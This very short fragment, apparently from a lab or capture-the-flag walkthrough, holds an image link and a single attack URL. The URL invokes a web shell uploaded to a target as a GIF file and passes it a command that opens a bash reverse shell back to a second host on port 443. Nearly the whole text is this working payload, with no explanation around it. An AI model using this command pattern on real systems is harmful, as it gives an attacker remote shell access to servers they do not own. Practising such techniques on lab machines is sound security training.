 http://192.168.0.220/imfadministrator/uploads/503683967321.gif?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.0.194/443 0>%261"
